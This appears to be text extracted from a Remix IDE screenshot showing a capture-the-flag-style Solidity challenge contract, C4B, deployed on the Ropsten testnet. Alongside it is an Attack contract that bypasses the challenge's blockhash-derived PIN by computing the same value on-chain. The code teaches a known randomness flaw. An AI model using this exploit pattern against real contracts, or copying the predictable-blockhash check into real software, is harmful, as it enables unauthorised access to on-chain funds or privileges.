 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x0F1...DFab3 (1.9734260418 ether)
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
Attack - browser/swarm/tt.sol
Deploy
0x522E0f466ea74E6865d6C7C5862C3D7917593325
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 6
Deployed Contracts
Home
Untitled.sol
test.sol
tt.sol
1 pragma solidity >= 0.5.0 < 0.7.0;
2
3 contract C4B {
4
5 address public player;
6 bytes8 password;
7 bool public success;
8
9 event CheckPassed(address indexed player);
10
11 constructor(address _player, bytes8 _password) public {
12 player = _player;
13 password = _password;
14 success = false;
15 }
16
17 function check(bytes8 _password, uint256 pin) public returns(bool) {
18 uint256 hash = uint256(blockhash(block.number - 1));
19 if (hash%1000000 == pin) {
20 if (keccak256(abi.encode(password)) == keccak256(abi.encode(_password))) {
21 success = true;
22 }
23 }
24 emit CheckPassed(player);
25 return success;
26 }
27 }
28
29 contract Attack{
30 C4B public target;
31 constructor(address _target) public {
32 target = C4B(_target);
33 }
34 function send(bytes8 password) public {
35 uint256 hash = uint256(blockhash(block.number-1))%1000000;
36 target.check(password, hash);
37 }
38 }
39
40